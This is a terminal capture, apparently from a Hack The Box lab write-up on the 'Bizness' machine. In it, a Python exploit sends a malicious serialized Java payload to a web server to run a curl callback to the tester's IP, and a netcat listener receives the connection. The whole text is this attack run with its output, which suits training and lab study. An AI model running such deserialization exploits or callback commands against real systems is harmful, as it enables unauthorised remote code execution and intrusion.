 ┌──(kali🔥kali)-[~/Downloads/HTB/Bizness]
└─$ python3 exploit1.py --url https://bizness.htb/ --cmd 'curl http://10.10.14.31:4444'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(kali🔥kali)-[~/Downloads/HTB/Bizness]
└─$
kali@kali: ~/Downloads/HTB/Bizness 127x11
└─$
┌──(kali🔥kali)-[~/Downloads/HTB/Bizness]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.11.252] 35454
GET / HTTP/1.1
Host: 10.10.14.31:4444
User-Agent: curl/7.74.0
Accept: */*